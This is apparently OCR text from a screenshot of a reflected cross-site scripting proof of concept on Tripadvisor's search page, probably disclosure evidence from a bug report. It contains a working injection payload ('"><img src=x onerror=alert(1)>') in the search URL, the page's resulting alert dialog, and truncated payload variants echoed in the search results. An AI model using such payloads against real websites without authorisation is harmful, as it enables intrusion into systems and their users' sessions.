 tripadvisor.com/Search?q=reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&searchSessionId=6BF567B1BF1D9535F1F4DD2D110C5C5F1614851154620ssid&search...
Apps Chrome #kaira • Instagram... #shivangijoshi • Ins...
www.tripadvisor.com says
1
OK
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Post Alerts Trips Sign in
reflectedxss"><img src=x onerror=alert(1)>
Worldwide
Search
Tours & Tickets Locations Airlines Profiles
Alert Bay
British Columbia, Canada
1 Deciembre
Romania, Europe
Alert
Nunavut, Canada
Hallan 1
Himachal Pradesh, India
Zarechye 1
Belarus, Europe
1st Arr. - Louvre
Ile-de-France, France
rt(1)>"
error=prompt(97);>
harashtra, India
(1337);>
obar Islands, India